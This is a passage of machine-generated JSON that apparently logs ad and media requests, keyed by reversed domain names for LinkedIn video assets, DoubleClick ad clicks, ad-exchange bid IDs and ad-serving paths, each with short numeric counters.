1:63624","crid=323717024&":"1#1:63624","crid=359775039&":"1#1:63624","crid=352079245&":"1#1:63624","crid=352308255&":"1#1:63624","crid=354817024&":"1#1:63624","crid=320789170&":"1#1:63624","crid=323646699&":"1#1:63624","crid=359668705&":"1#1:63624","crid=328499211&":"1#1:63624","crid=323715746&":"1#1:63624","crid=328056515&":"1#1:63624","crid=358173312&":"1#1:63624","crid=349317677&":"1#1:63624","crid=325217059&":"1#1:63624","crid=328598905&":"1#1:63624","crid=344265887&":"1#1:63624","crid=360410185&":"1#1:63624","crid=341688635&":"1#1:63624","crid=356310266&":"1#1:63624","crid=335736865&":"1#1:63624","crid=340083728&":"1#1:63624","crid=359388380&":"1#1:63624","crid=349452550&":"1#1:63624","crid=349223920&":"1#1:63624","crid=359856199&":"1#1:63624","crid=349065181&":"1#1:63624","crid=351949992&":"1#1:63624","crid=347912267&":"1#1:63624","crid=326191519&":"1#1:63624","crid=360371663&":"1#1:63624","crid=348155661&":"1#1:63624","crid=311612816&":"1#1:63624","crid=325613495&":"1#1:63624","crid=328635974&":"1#1:63624","crid=362343002&":"1#1:63624","crid=345527085&":"1#1:63624","crid=323819672&":"1#1:63624","crid=356003858&":"1#1:63624","crid=356008295&":"1#1:63624","crid=356003535&":"1#1:63624","crid=352142745&":"1#1:63624","crid=285130013&":"1#1:63624","crid=346791992&":"1#1:63624","crid=289299903&":"1#1:63624","crid=355220830&":"1#1:63624","crid=361339279&":"1#1:63624","crid=355206527&":"1#1:63624","crid=330674183&":"1#1:63624","crid=342913706&":"1#1:63624","crid=355201903&":"1#1:63624","crid=346803591&":"1#1:63624","crid=361422644&":"1#1:63624","crid=346803873&":"1#1:63624","crid=361645593&":"1#1:63624","crid=359178422&":"1#1:63624","crid=355201133&":"1#1:63624","crid=227733115&":"1#1:63624","crid=360401720&":"1#1:63624","crid=318948020&":"1#1:63624","crid=356894921&":"1#1:63624","crid=362437590&":"1#1:63624","crid=296295686&":"1#1:63624","crid=340328861&":"1#10:65521","crid=331543025&":"1#10:65521","crid=228004863&":"1#10:65521","crid=295672189&":"1#10:65521","crid=228996843&":"1#10:65521","crid=280780647&":"1#10:65521","crid=240375840&":"1#10:65521","crid=358226697&":"1#10:65521","crid=310454352&":"1#10:65521","crid=304789163&":"1#10:65521","crid=306880846&":"1#10:65521","crid=257128688&":"1#10:65521","crid=350323813&":"1#10:65521","crid=344984358&":"1#10:65521","crid=312935444&":"1#10:65521","crid=307278138&":"1#10:65521","crid=311382336&":"1#10:65521","crid=227439436&":"1#10:65521","crid=343909058&":"1#10:65521","crid=296287973&":"1#10:65521","crid=302130291&":"1#10:65521","crid=311607471&":"1#10:65521","crid=340206325&":"1#10:65521","crid=310721107&":"1#10:65521","crid=272754243&":"1#10:65521","crid=412412&":"1#10:65521","crid=237012482&":"1#10:65521","crid=346312838&":"1#10:65521","crid=312002782&":"1#10:65521","crid=227070304&":"1#10:65521","crid=228495900&":"1#10:65521","crid=350972434&":"1#10:65521","crid=228173089&":"1#10:65521","crid=362195899&":"1#10:65521","crid=340188629&":"1#10:65521","crid=353410010&":"1#10:65521","crid=358343106&":"1#10:65521","crid=362195980&":"1#10:65521","crid=295932552&":"1#10:65521","crid=340512415&":"1#10:65521","crid=362195154&":"1#10:65521","crid=226675380&":"1#10:65521","crid=285497230&":"1#10:65521","crid=227449806&":"1#10:65521","crid=226867852&":"1#10:65521","crid=361153218&":"1#10:65521","crid=340637555&":"1#10:65521","crid=302273106&":"1#10:65521","crid=345288477&":"1#10:65521","crid=194872320&":"1#10:65521","crid=307827189&":"1#10:65521","crid=311276831&":"1#10:65521","crid=297307579&":"1#10:65521","crid=344064391&":"1#10:65521","crid=226672676&":"1#10:65521","crid=317062363&":"1#10:65521","crid=227851636&":"1#10:65521","crid=229791068&":"1#10:65521","crid=328264452&":"1#10:65521","crid=308572308&":"1#10:65521","crid=346492802&":"1#10:65521","crid=343670439&":"1#10:65521","crid=358300433&":"1#15:57235"},"moc.noitida.1mrafda.retsulcpsd":{"bid=23824815":"1#1:63624","bid=23824799":"1#1:63624","bid=23824810":"1#1:63624","bid=23347178":"1#1:63624"},"moc.ndcil.smd":{"D4E10AQH316qdcEaLCQ*mp4-360p-30fp-crf28*B4EZYzyJilHcCc-*1744625537077":"1#1:63624","D4D10AQEtk-s_axZeGA*mp4-360p-30fp-crf28*B4DZd.Zi8bHkCE-*1750172390099":"1#1:63624","D4E05AQGajD15mbX1ig*mp4-640p-30fp-crf28*B4EZrKYP9xKMBw-*1764331947612":"1#1:63624","D4E10AQGZnJl3K4qnZw*mp4-360p-30fp-crf28*B4EZqbjvk_KcBo-*1763546433567":"1#1:63624","D5605AQGR_IZwi1EQwg*mp4-640p-30fp-crf28*B56ZrjiuohHQBw-*1764754126037":"1#1:63624","D4D05AQHV_BCpCP9O_Q*mp4-640p-30fp-crf28*B4DZq7ZPyHIgB0-*1764080554340":"1#1:63624","D5605AQGR_IZwi1EQwg*mp4-720p-30fp-crf28*B56ZrjiuohHQCI-*1764754126037":"1#1:63624","D4D05AQH3uJfM6HJa4Q*mp4-640p-30fp-crf28*B4DZl8e1TsH4Bg-*1758730121140":"1#1:63624","D4D05AQE66xHbBPcgBQ*mp4-640p-30fp-crf28*B4DZjcp3yhGgBs-*1756048633545":"1#1:63624","D4D10AQHAJdha0-kRkA*progressive-servable-video*B4DZntJQRJHwAc-*1760620250710":"1#1:63624","D4D10AQHAJdha0-kRkA*mp4-720p-30fp-crf28*B4DZntJQRJHwCQ-*1760620251744":"1#1:63624","D4D10AQGVDBh7UKlRZw*mp4-360p-30fp-crf28*B4DZntLIFdG8CM-*1760620742246":"1#1:63624","D4D10AQGDeWM53a91uA*mp4-720p-30fp-crf28*B4DZntJ8hiKsCU-*1760620432855":"1#1:63624","D4D10AQGDsQhlGR4aXQ*mp4-720p-30fp-crf28*B4DZntK4yTH0CQ-*1760620679506":"1#1:63624","D4D10AQGF_GexRAO6bg*progressive-servable-video*B4DZntIod4IgAg-*1760620087773":"1#1:63624","D4D10AQGF_GexRAO6bg*mp4-720p-30fp-crf28*B4DZntIod4IgCU-*1760620088708":"1#1:63624","D4D10AQGs0w59UHCnzg*mp4-720p-30fp-crf28*B4DZo0TtYzIgCg-*1761814174601":"1#1:63624","D4D10AQGeTi-kg4prvw*mp4-720p-30fp-crf28*B4DZntHRJ9G8CQ-*1760619730799":"1#1:63624","D4D10AQHbLAgm4W_5mg*mp4-720p-30fp-crf28*B4DZlx6HRqJICI-*1758552688285":"1#1:63624","D4D10AQGF_GexRAO6bg*mp4-360p-30fp-crf28*B4DZntIod4IgCQ-*1760620088448":"1#1:63624","D4D10AQHAJdha0-kRkA*mp4-360p-30fp-crf28*B4DZntJQRJHwCM-*1760620251366":"1#1:63624","D4E10AQGTNQTP6rcMVA*mp4-640p-30fp-crf28*B4EZrpDCDvJgBU-*1764846483131":"1#1:63624","D4E10AQGTNQTP6rcMVA*mp4-720p-30fp-crf28*B4EZrpDCDvJgB0-*1764846484845":"1#1:63624","D4E10AQGTNQTP6rcMVA*mp4-360p-30fp-crf28*B4EZrpDCDvJgBw-*1764846483131":"1#1:63624","D5610AQFLWBwL5EihvQ*mp4-720p-30fp-crf28*B56Zk_u0uUIACI-*1757710871234":"1#10:65521","D5610AQElwqwAFR1Chw*mp4-360p-30fp-crf28*B56ZfWwWruH8CQ-*1751654697797":"1#10:65521"},"ten.ndm2.0s":{"/3092223503374974298":"1#1:63624","/6286234348066457193":"1#1:63624","/15463698366787592077":"1#1:63624","/10441651441985124018":"1#1:63624","/10690691777007728557":"1#1:63624","/13164033394738552216":"1#1:63624","/14348089563920629510/":"1#1:63624","/7187752686329004032/":"1#1:63624","/11732023616201265778/":"1#1:63624","/12985101736367548012":"1#1:63624","/11792664399809799623":"1#1:63624","/3711163299313672706/":"1#1:63624","/13144831177170604057":"1#1:63624","/8367479467235793817":"1#1:63624","/2131421729308803072/":"1#1:63624","/4026884830835292424/":"1#1:63624","/2472203691560105862/":"1#1:63624","/4637818775397426294/":"1#1:63624","/8161745565526974381/":"1#1:63624","/16642806752670996394":"1#1:63624","/12456274713818005328":"1#1:63624","/5228658721537166963/":"1#1:63624","/7430993699083618587/":"1#1:63624","/9670390964056564432/":"1#1:63624","/9197742967868730288/":"1#1:63624","/15979661462144443274":"1#1:63624","/3992776427598720115":"1#1:63624","/7259714462129645793/":"1#1:63624","/10164074577260750138":"1#1:63624","/16859238321222086433":"1#1:63624","/10328516942899760778":"1#1:63624","/4596995101637400337":"1#1:63624","/5480300716550769201":"1#1:63624","/12141875060485734581":"1#1:63624","/8994079959130884048":"1#1:63624","/3048726260386363092":"1#1:63624","/18151829627254884719/":"1#1:63624","/3589649621083114764/":"1#1:63624","/16931164088720349231/":"1#1:63624","/12699714519034133720/":"1#1:63624","/5041957538249165255/":"1#1:63624","/15220275925529092336/":"1#1:63624","/12872969508643901050/":"1#1:63624","/18273983175541981596/":"1#1:63624","/4837939447676608890/":"1#1:63624","/9764086314517633614/":"1#1:63624","/17227549554874896015/":"1#1:63624","/11719361206094336629/":"1#1:63624","/6130461897274532889/":"1#1:63624","/15628724976656309796/":"1#1:63624","/7501300054461433045/":"1#1:63624","/15454802853439181353":"1#1:63624","/2067108705577219942/":"1#1:63624","/6091752728210868504/":"1#1:63624","/6796449732637269543/":"1#1:63624","/3127898089234188534/":"1#1:63624","/16575314461371268710/":"1#1:63624","/5074629997713261291/":"1#1:63624","/17177243695140678062/":"1#1:63624","/3416314697315256792/":"1#1:63624","/12356609838327303660/":"1#1:63624","/17681522498613655479/":"1#1:63624","/5369089487534173048/":"1#1:63624","/3391124891544326420/":"1#1:63624","/8506850773615266368/":"1#1:63624","/6420759124600569777/":"1#1:63624","/210887208807738978/":"1#1:63624","/7373837789046486673/":"1#1:63624","/9150041963109969402/":"1#1:63624","/2955083475691980351":"1#1:63624","/11933429375310389569":"1#1:63624","/11329681261719622925":"1#1:63624","/13705344638575626940":"1#1:63624","/9999667922429412921/":"1#1:63624","/10062835015064643513":"1#1:63624","/10241884798029258991/":"1#1:63624","/14239053390690726087":"1#1:63624","/1397829470120790971":"1#1:63624","/1854592779650066336":"1#1:63624","/12375497829211843421":"1#1:63624","/6613811286077339515/":"1#1:63624","/8856679986583585254/":"1#1:63624","/12794375547951812657":"1#1:63624","/2301396721805535368/":"1#1:63624","/7116889613036881741/":"1#1:63624","/13593578152911140553/":"1#1:63624","/1808953703393519991":"1#1:63624","/17021101425213879268":"1#1:63624","/4601427681583426612/":"1#1:63624","/8762678465532289468":"1#1:63624","/13622637059503434519":"1#1:63624","/17584937684910963963":"1#1:63624","/12428384215008219879":"1#1:63624","/11004445251514882072":"1#1:63624","/11150878568496780124/":"1#1:63624","/26710331023315832/":"1#1:63624","/13768417422155823896":"1#1:63624","/4693926591581982041":"1#1:63624","/4818639930929819640":"1#1:63624","/11571809715790585572":"1#1:63624","/4822073468038272367":"1#1:63624","/4289041863162531145":"1#1:63624","/9751303668842117203/":"1#1:63624","/8340939072228914916":"1#1:63624","/229694169075064072":"1#1:63624","/4440686677771636621/":"1#1:63624","/7966543003779419957/":"1#1:63624","/4493089780078096619":"1#1:63624","/2878407324718877297":"1#1:63624","/11872114212420088895":"1#1:63624","/383583395385974566/":"1#1:63624","/17285088899021785707":"1#1:63624","/1172337492116261432":"1#1:63624","/4902289142353801372":"1#1:63624","/16707451951729292749":"1#1:63624","/14915166486541998524":"1#1:63624","/18334946014371849753":"1#1:63624","/8817132066194939437":"1#1:63624","/17379257598747900270":"1#10:65521","/2989580336757281620/":"1#10:65521","/11061989116410516925/":"1#10:65521","/12778496837354334118":"1#10:65521","/436265304292392447":"1#10:65521","/17813478761303845593/":"1#10:65521","/12530282550514683749":"1#10:65521","/12733172402435962649/":"1#10:65521","/7152792829734727302/":"1#10:65521","/7733411229594644297":"1#10:65521","/8679421832580892176":"1#10:65521","/14778203988530111661":"1#10:65521","/17886019251284463452/":"1#10:65521","/5367149438698450460":"1#15:57235"},"ten.kcilcelbuod.g.kcilcda":{"tracewaist.com":"1#1:63624","civis-nyomda.hu":"1#1:63624","www.waterjake.de":"1#1:63624","glucavit.com":"1#1:63624","www.vlasta.cz":"1#1:63624","amiyacraft.com":"1#1:63624","www.centrecom.com.au":"1#1:63624","www.stahlgear.de":"1#1:63624","mtraq135ch.com":"1#1:63624","hottub.com":"1#1:63624","www.mchose.store":"1#1:63624","nobileitaly.com":"1#1:63624","onedentalnorthyork.ca":"1#1:63624","viewrecipe.net":"1#1:63624","access.piskolecnt.com":"1#1:63624","www.megafitness.shop":"1#1:63624","interviewerbest.com":"1#1:63624","www.thecpswarehouse.co.za":"1#1:63624","infobonus.live":"1#1:63624","promo.fuzeforge.co.uk":"1#1:63624","www.urm.be":"1#1:63624","ask.onecartao.com":"1#1:63624","www.mrmed.in":"1#1:63624","nerdoption.com":"1#1:63624","top.price-seeker.com":"1#1:63624","21w0j25.mssg.me":"1#1:63624","myeditorpdf.com":"1#1:63624","www.saladcode.com":"1#1:63624","electrotodo.it":"1#1:63624","free.webcompanion.com":"1#1:63624","www.simons.ca":"1#10:65521","www.venus-tears.jp":"1#10:65521","bfweb.hk.beanfun.com":"1#10:65521"},"moc.enozqehc.sbo":{"200764993*googleadx":"1#1:63624","199902022*opera":"1#1:63624","199909838*googleadx":"1#1:63624","201102890*opera":"1#1:63624","201060323*smart":"1#1:63624","200880781*opera":"1#1:63624","201118332*rubicon":"1#1:63624","199996837*teads":"1#1:63624","201102845*rubicon":"1#1:63624","201102846*rubicon":"1#1:63624","199276761*startapp":"1#1:63624","201102843*inmobi":"1#1:63624","201102873*openx":"1#1:63624","201031984*startapp":"1#1:63624","198131273*opera":"1#1:63624","200764997*googleadx":"1#1:63624","200764995*rubicon":"1#1:63624","200846112*openx":"1#1:63624","201031983*openx":"1#1:63624","199234497*pubmatic":"1#1:63624","201118408*rubicon":"1#1:63624","201034386*pubmatic":"1#1:63624","199234126*pubmatic":"1#1:63624","201034389*opera":"1#1:63624","192929448*opera":"1#1:63624","200018977*teads":"1#1:63624","188889460*opera":"1#1:63624","200905553*startapp":"1#1:63624","201102886*openx":"1#1:63624","201042673*startapp":"1#1:63624","200152174*startapp":"1#1:63624","200337408*appnexus":"1#1:63624","200880916*rubicon":"1#1:63624","198057401*startapp":"1#1:63624","201102835*inmobi":"1#1:63624","200880915*webeye":"1#1:63624","201102885*opera":"1#1:63624","200684424*disqus":"1#1:63624","193249833*triplelift":"1#1:63624","201102886*rubicon":"1#1:63624","199812543*opera":"1#1:63624","200880777*pubmatic":"1#1:63624","197620709*inmobi":"1#1:63624","198129335*inmobi":"1#1:63624","199165952*smart":"1#1:63624","197666254*opera":"1#1:63624","197659838*opera":"1#1:63624","201102861*smart":"1#1:63624","198129712*opera":"1#1:63624","200973667*rubicon":"1#1:63624","200956830*pubmatic":"1#1:63624","200684420*adyoulike":"1#1:63624","201118327*rubicon":"1#1:63624","196774364*rubicon":"1#1:63624","201118251*rubicon":"1#1:63624","199234373*pubmatic":"1#1:63624","201118348*rubicon":"1#1:63624","199917254*adyoulike":"1#1:63624","201026374*opera":"1#1:63624","199834606*opera":"1#1:63624","201105894*openx":"1#1:63624","197266716*webeye":"1#1:63624","198124639*triplelift":"1#1:63624","193628170*rubicon":"1#1:63624","200212569*webeye":"1#1:63624","200212570*rubicon":"1#1:63624","193474954*rubicon":"1#1:63624","200984379*triplelift":"1#1:63624","201112054*inmobi":"1#1:63624","201092461*openx":"1#1:63624","201031990*openx":"1#1:63624","201003885*index":"1#1:63624","200383937*pubmatic":"1#1:63624","201086996*pubmatic":"1#1:63624","200829033*adyoulike":"1#1:63624","201107535*webeye":"1#1:63624","200777347*pubmatic":"1#1:63624","201112063*inmobi":"1#1:63624","201086784*pubmatic":"1#1:63624","201043558*inmobi":"1#1:63624","201108364*opera":"1#1:63624","200967977*openx":"1#1:63624","201044734*startapp":"1#1:63624","201085495*openx":"1#1:63624","199879072*openx":"1#1:63624","199873304*startapp":"1#1:63624","200233686*openx":"1#1:63624","201073726*pubmatic":"1#1:63624","200823724*startapp":"1#1:63624","200908107*startapp":"1#1:63624","201068042*pubmatic":"1#1:63624","201029126*openx":"1#1:63624","197075257*startapp":"1#1:63624","200823724*openx":"1#1:63624","199796548*triplelift":"1#1:63624","201015474*startapp":"1#1:63624","200984642*outbrainrtb_oen":"1#1:63624","201013799*startapp":"1#1:63624","199705932*openx":"1#1:63624","201046998*pubmatic":"1#1:63624","200765084*prebid":"1#1:63624","199948432*adyoulike":"1#1:63624","200960021*opera":"1#1:63624","200896517*inmobi":"1#1:63624","197767743*gumgum":"1#1:63624","200233686*pubmatic":"1#1:63624","199909865*triplelift":"1#1:63624","200898413*startapp":"1#1:63624","199683189*startapp":"1#1:63624","199959209*outbrainrtb_oen":"1#1:63624","200908083*googleadx":"1#1:63624","200930370*startapp":"1#1:63624","199948244*rubicon":"1#1:63624","199772309*startapp":"1#1:63624","201029233*openx":"1#1:63624","200829919*pubmatic":"1#1:63624","200985959*rubicon":"1#1:63624","201079893*googleadx":"1#1:63624","196766264*opera":"1#1:63624","201031984*openx":"1#1:63624"},"moc.aesrevoetyb.da-61v":{"/o0UgpBBT4PIEH5EanyTTZBA9iiQQwYQA9Iw0X/":"1#1:63624","/oEAMOD9GBEUt4U7qA3iQQRNeUBfWpLBIibgNDF/":"1#1:63624","/oUSGeIwGAOnC6kZLeHRbDAATgNhWToRsUTWeOg/":"1#1:63624","/oEDZdeIgQmAiniDOAVNk3FfVhqBEBBPEEQupTU/":"1#1:63624","/oU1QIBfEOgN3pLSQlEBdRuACBPIcFfEWDykO50/":"1#1:63624","/oQNOGfgPOEV07BNpA7QxE4I0fBEorBBQYDxRNF/":"1#1:63624","/ogLlLEuRpAKXDgngIf7vWbfCgtmeIBtNGbAAQG/":"1#1:63624","/oUMgJty7DGwa2gFpeoLZAARIjAGzAjreIGCSfc/":"1#1:63624","/oMhRDEgLQ9paGfEHIBpFUQFiGNwZyBfO2IANPo/":"1#1:63624","/o0eGMzGeLnnTQ8h5q2yAAFxMljJgRAAeAjfbsI/":"1#1:63624","/o0iEy8ybDEWTCjrkDhFQUiR1eBfZoCBIERgVoo/":"1#1:63624","/o8QBMaCAJxSDGzi7gElNUUfqD8BFmNEpgQIIIe/":"1#1:63624","/oUAOIQKVEHzBYAlPvPUaWIsE7Tywlii1WAxSG/":"1#1:63624","/o0pLIUp8LDAugdBhNYF8BRpQMEfgZBzNEifx1E/":"1#1:63624","/ogsjQAgGRCXmQK1LIbeLrAg9GDDue3MASbRIfH/":"1#1:63624","/osQiTcGAiWAzaUMIy8vkcTBAvYzEbRE0xUs9R/":"1#1:63624","/oMBcwVU2IQzinylVQpPcOIAASEaFcOiynAgVY/":"1#1:63624","/oEDnLiQgQPAF8EEiJqNnwMfqoUDaBBFIHgfp7g/":"1#1:63624","/ogf0h5m8BKBiTWMioXi7VIFbAPFkEwAzyPQohA/":"1#1:63624","/oEDm7dijxD3hXuoHBq4wXowIBfACiAQIwAy0yE/":"1#1:63624","/owfNQD3dc3DRJQRV4eBqIlRGggF5BpAoK2DQiE/":"1#1:63624","/oczAwEYwGQBUKw2UkJQCAIaqljyGdAXiF0iTP/":"1#1:63624","/oYtm8mioYCsoZwoVBL5zXqwIBfAaiAQxFAz0CE/":"1#1:63624","/oYI1QF5sPUPziTpiUg6z01YMBQEaAiKzZATAI/":"1#1:63624","/ocUyETQNrDkTVYDzBTgFAN64IfMfpJEBhQO01A/":"1#1:63624","/o0pxriTBiE4IwwgPFAvI7JeAmLF90BoMAQpIAr/":"1#1:63624","/oABfFpEBocUEDNFNmyEQ75AQDRgfnazwUkMIdD/":"1#1:63624","/osoAmxcAUjYB7466QS4mQmf1B6Ai0gi0wItE33/":"1#1:63624","/oUgMhETZpBw3Z2IhADBeRoQNFgOQQIfNzDGsqM/":"1#1:63624","/osiFqFN0mA3gAyIQi62jEmYAom0fEkDUByPwIB/":"1#1:63624","/oYMdgfM0DB0pFfhDwAEpKwQMABQIHaBg1NNASA/":"1#1:63624","/oIPjAxXLT7gRDcffDAMAijXXbJSAyCCGe8QW87/":"1#1:63624","/ow1l7AfFQNIgMGNxDSgHQNFEehInjprrD0BYBU/":"1#1:63624","/o0GbSeIAgwAFxELX0Mb42afxL0DPDCLEeQsSU0/":"1#1:63624","/oIeFQAFiAggfIN7gDgDAIoYpbxSAiCZGIIE5fP/":"1#1:63624","/owQgIgDObj5YA3GSDLpfeajJwo7G3ITAgfIACv/":"1#1:63624","/okV0AylBiBIiqMpAtwrImuKRmJtPBAQ8Bf0E5o/":"1#1:63624","/okIazTNGiPuiMABEA71EAzAM0YRzQG6JSCADU/":"1#1:63624","/oAUBYAaGAAKrW41aAAiAgQmBEcAAAY8Ezvi3b/":"1#1:63624","/oYIzEQAWmC7mAaB0YiAdfBMMAX5BSiNwo5Y8Ak/":"1#1:63624","/oAzsyAJMRfDhqzUcCBLIAMGHG3AbYedRgCexgL/":"1#1:63624","/ogQVop2DSBGLfgNxzuIApFEBKxDcYNgdhfARVQ/":"1#1:63624","/oE2pPtAa8AQfIYxSgMbSJiCMAQDgWGBAfPTIAe/":"1#1:63624","/owlnovdHOAFygNArgQFkzpQDrf8GbHuEBDBmfI/":"1#1:63624","/ogIa00SByAiBMwmX92EAkiiAUSBZdmQVwfYVjo/":"1#1:63624","/owP4tQLg0cABxrpvA8iiwiBxBlAmq2iEIpPoof/":"1#1:63624","/oIsANaizokx0I4A5MA1YAmUVEQSgEbtIiBAcP/":"1#1:63624","/o0wvTnYAYOzAyBAEgrKd0Ei9UaimzXTxIiUPP/":"1#1:63624","/okf1ZQgNfAIzqPE9QDNpD9BjUEBQFDWsbVCEMx/":"1#1:63624","/o0kgsS7gI2fCALLJSgkQ7AHKG3HYCeGyII1ejz/":"1#1:63624","/ocZDQ0FeOwQqSF8kBgDAIqMyNGpg9BpDWnEYfN/":"1#1:63624","/oAfht8d4d0rUIwisplSioCJBA3HNmEIzL5yAQC/":"1#1:63624","/o8z0hLMiXYmGQETIZAi0ARUBwHoaIA4lfimBZz/":"1#1:63624","/oIwvGIwR0EAg9QVk53DWdA2iBTJAaBFtipUEw/":"1#1:63624","/oYRBL6pIrx0DfBuvgKQSdfESFDANJgNwqywJFQ/":"1#1:63624","/ocdIZsSBGEU3Ulf7AALQgDbHfCekSDDIIzAWGS/":"1#1:63624","/oEABFvDZFAl7BAMfAN8wABkDLmSIIQAfgpgZpE/":"1#1:63624","/ogfp5fR8E6DMTzCEqpFVOIaaFTHXEgBr6OQkzA/":"1#1:63624","/oIGF3RIAgUALfImMUybmeYep5OGEDCFEXQgSFx/":"1#1:63624","/og5QEhNUEFACeNUgIRWDU7b3boZjMgprDBvfBp/":"1#1:63624","/okflfDAqKI2djUSjAEAlRMgxenRfRGWQ6GNG4L/":"1#1:63624","/oUQSHdUxBA70QjQ2AIFhaIoDefyfZrEEDIC80E/":"1#1:63624","/oIx9QgIGUKeD7mYg7SuaGzMIeZLgebAWIjCsXA/":"1#1:63624","/oIL0VX9NCAKzQmv4wIi7m3oBFfYySpuiABAg1E/":"1#1:63624","/owyEUfezcgJRB0CEQO0iAvBcwBMiITR6prFIYk/":"1#1:63624","/oICIe2SIweRGnCCFAxquCeICLIAjIgYG6AzlLQ/":"1#1:63624","/oEQxGheGAQyg2GkMefWopymflF4AHI78LgWFIA/":"1#1:63624","/oIfpVONZDqDNxqWErWF30QIfBiSHIgBtSIgQHA/":"1#1:63624","/ocDAMJB2IB3I5QE8NfRUEYiBfgpGCQIrggAMFp/":"1#1:63624","/oII1SiECiE4IwzmHh0fEnCHAIPV40BqiAQwhAR/":"1#1:63624","/oEQg0RBpVJlT6FG06yADtAgEVWEfAwLe8IDvEU/":"1#1:63624","/oYQRggw93GAV61tN5XLXDbSADGEAMCeZRpefKI/":"1#1:63624","/oYEPIQAfSAjQkeDN7XNpxgF3CFIDxRgBAGxmqB/":"1#1:63624","/osdgT0xcid5BAiv8vQkIOogKbEJkAwB8CEafIC/":"1#1:63624","/owfWLhcqmAAi7DMIQELUzBAXtvcwk0OuBCI0ic/":"1#1:63624","/oAAElIZcIfqEURNBT0pDfBwRG5AFQ6CgBWCpEZ/":"1#1:63624","/o8IG4GFkNyylUL1aGeMGjAQRUjQeAflAyEMeIl/":"1#1:63624","/ogFhvBaTU4AdYinQViVncESI1EwGPBAQzgIIE/":"1#1:63624","/oM88BRfDQQoeNPoDYsbaH7llcByAxEm1FgDCIg/":"1#1:63624","/o0QWWpbGgDA8KRZrASfAJ4wwgCWBfYaM2oNRfH/":"1#1:63624","/oI4fBDy6IAAflngM1GfEN26HWQp2AZF6klFtaf/":"1#1:63624","/oY1F5DNuIAQHEFgD0BUEhANKQQUNgeFRp0B4Yf/":"1#1:63624","/oMf1bfyiSIgnGlDv9CaFYUQEEaDPTXA1LAf9Bn/":"1#1:63624","/oQeV4DNUIAQbVAgD4BpE7YPEDQJNgWF4pqBa6f/":"1#1:63624","/o8gKLJyZfKfUsAtCbrRAjLIM1fGCplAGcewfxA/":"1#1:63624","/oILfTFHxAf3NnDllIMYBplnmxNEDNptQggBqQB/":"1#1:63624","/oUDI0rhzgGuGgfaCRRcGeD8bdbALAHNATgfSRD/":"1#1:63624","/oYfEBNmc7IAJMINFSVNtpfgAEgEtsBD5pQTRyF/":"1#1:63624","/o8uYSyYiJLI7QESIwAi0AMsBw2y5GC2vfBjCD9/":"1#1:63624","/oEfJlipAEQBEo4A2vYDRVpE0JIJ8LTRaUF5Ekf/":"1#1:63624","/oMjOIoKGwBA3ZtLqdriwAm0QwBYwNAzkEWfQli/":"1#1:63624","/oI5BAmfojEAtmEpwj4sm1vQqcwixqABI0IAmNi/":"1#1:63624","/oQOxgPEIQBgpHeNfYpFQoNJImqNVMDAyDBFNgl/":"1#1:63624","/ostMXC1fdIef5kmwQgDMQ8aH47YFSIAEQDTjA2/":"1#1:63624","/o4vEFicEAAAuiLYijuzI7aYXX0QOIp1U6BK5q/":"1#1:63624","/oEFA6BEYZ9DKReg0S97RF9rDfgSgwpIECwQ5o9/":"1#1:63624","/okQweixMIFQIFA2Fw7IAtWQGRgMUffgIf8CPjA/":"1#1:63624","/o8PXqvZXe0GdIwiEmMpiUBZBAtFWcEmnZ8oAQA/":"1#1:63624","/owjyJKvEUpQ9JYVpAWgINmVF8f5CifDQBDoBgn/":"1#1:63624","/oA8eHmExfABDQ6DLDQsO5pEg8FNpklxR5QEIBt/":"1#1:63624","/oczA3EY1JqBbh4AU6DQlAIarWcI8uAYizNiMv/":"1#1:63624","/oQTzEYAJdQAAucbi8H0aPUA8QIruBMi8vDI9A/":"1#1:63624","/oc9STgGfQDCIOhjeeGAAIhVLrNMng05VY6ibg1/":"1#1:63624","/ogo2mRRmyI9BBDvAi0Aw3aB8iXfQAAwBgEVw17/":"1#1:63624","/ogGyliQBiEEIwKl9Epf3OEEAmx8bzBomAQQzAA/":"1#1:63624","/oEAxDGDSgQpgDbjIvEg8CXDIQMYELAQuffHUfA/":"1#1:63624","/oQgDL6awE2tGElFAREXAyKFfwRebCeGSkIDH7Q/":"1#1:63624","/oo9V28sEjbNhgIeQpBFpA9gDgMQoFBA4fvCDb0/":"1#1:63624","/oEQED18MggepbWPG9q34f3kadCxAeQrDXAQ3RA/":"1#1:63624","/o405hEOYDIBewgmPALFgQ4NXMBfQpGBQEsgxDM/":"1#1:63624","/oQawiixCiEaIw8XBT6fSpD2AIBMw0BuUAQxaA0/":"1#1:63624","/og2qGGDeIFAEExCYfQEgbAGLDlgCfbgxSJMEAp/":"1#1:63624","/oUf0RxIzCCBdzq7i2WivCIQZgjCqEoA6SNQksA/":"1#1:63624","/oEfNIDVkU2iS9FliLgB9ExeVgQFWBoAlYPDQcE/":"1#1:63624","/oYAD5zGYLCeHaL1LUbGRACfGyYQIEgQeASlnbI/":"1#1:63624","/o0xtca1EPiRQiAniXAB3LAYT8QUII8idzl6QI/":"1#1:63624","/oczDJlGkLpyF3IclRbukACXGUfRQIgYeAQCHeI/":"1#1:63624","/oETGDgfgjEAdlCyI5D6HAfQueAEp1CDHRI4bLF/":"1#1:63624","/oIsDOfA4EgTND0NIgblEAsBQCBuFQiAXoGpbEe/":"1#1:63624","/ooWLQWFFxJAff7RnGgDAIEzm2NkA4FJMGeE2fQ/":"1#1:63624","/o0hFdsH4eOejtGAeAceZ2FmYAgCMAuA8JYjXiU/":"1#1:63624","/ogGJOhVFeyUQM1X222IgKeAAfqA8sfpE7ziQrM/":"1#1:63624","/ogJQDh0mEFANCJggINlDQ2UaXufF4lpKVBbfBk/":"1#1:63624","/ogmAUiAIQZFfI3kFj0REAHomzOIBEHqzB1qUiw/":"1#1:63624","/owFwJrEEIBgpp8FffhFQVbozsWTjhDABDBYNQ7/":"1#1:63624","/oMIsPOzBZjYvnA9YCaXENwAFGrKWQNZiAzTiU/":"1#1:63624","/ooYhe7Q6IixGQ7HABP0B4BpAXEovoWoPwAVi2m/":"1#1:63624","/oQsNk5tEQDIiOE0oA1QENCsFEfQ81yDQBDXBgf/":"1#1:63624","/oEkBAVho6EAQGHziAdAEqfQ8kwi3gABG0ICmBi/":"1#1:63624","/osMQQQBmIDCiBE8XPGAAEVliweheF7rfAhCbg8/":"1#1:63624","/o4AtfyGngLATReCUYAIgDJGpDGT4eb4kOkqiAB/":"1#1:63624","/og4QY4p3ZgpAR1FflAeAvK1hgPsiAefkcM3FMe/":"1#1:63624","/o8A6XAr4nQQyCEElWlFfBBgOYt4uXRIaNLDeDJ/":"1#1:63624","/ooYNQImEDcpgVBWegEfCA6QH5F75BpBDbuINW1/":"1#1:63624","/o4ByNZDbkMbfcNzjj4fmQx2Eg6lFQDoIBIgAop/":"1#1:6362